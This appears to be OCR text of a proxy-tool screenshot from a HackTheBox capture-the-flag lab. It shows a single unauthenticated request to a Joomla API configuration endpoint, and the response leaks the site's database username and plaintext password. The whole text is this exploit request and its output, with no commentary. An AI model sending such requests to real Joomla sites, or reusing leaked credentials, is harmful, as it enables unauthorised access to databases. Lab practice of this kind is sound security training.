 Request
Pretty Raw Hex
\n
1 GET /api/index.php/v1/config/application?public=true HTTP/1.1
2 Host: dev.devvortex.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=cqhd78v48nead2bkit2q0n22uk;
2e68b6f64dd33a8f15a059b5d8589d18=onmrb46g5s4cmgbdeu2cpf9mv2
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"localhost",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"lewis",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"P4ntherg0t1n5r3c0n##",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"dbprefix":"sd4fg_",
"id":224